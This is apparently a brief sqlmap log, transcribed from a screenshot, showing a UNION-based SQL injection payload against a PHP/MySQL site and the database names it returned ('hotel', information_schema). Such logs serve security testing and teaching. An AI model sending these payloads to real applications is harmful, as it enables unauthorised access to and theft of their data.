 [19:39:30] [DEBUG] performed 2 queries in 0.06 seconds
web application technology: PHP 7.3.4, Apache 2.4.43
back-end DBMS: MySQL ≥ 5.0
[19:39:30] [INFO] fetching database names
[19:39:30] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71707a7071,JSON_ARRAYAGG(CONCAT_WS(0x667778767872,IFNUL
L(CAST(schema_name AS CHAR),0x20))),0x71766b7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM INFOR
MATION_SCHEMA.SCHEMATA-- -
[19:39:30] [DEBUG] performed 1 query in 0.03 seconds
available databases [2]:
[*] hotel
[*] information_schema